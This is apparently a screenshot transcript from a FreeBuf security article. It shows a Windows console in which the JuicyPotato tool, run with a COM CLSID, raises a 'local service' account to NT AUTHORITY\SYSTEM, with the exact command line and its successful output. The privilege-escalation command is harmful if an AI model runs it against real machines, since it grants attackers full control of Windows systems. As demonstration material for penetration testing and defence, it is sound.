 Administrator: C:\Windows\system32\cmd.exe
C:\temp>whoami
nt authority\local service
C:\temp>juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\temp>
Administrator: c:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
FREEBUF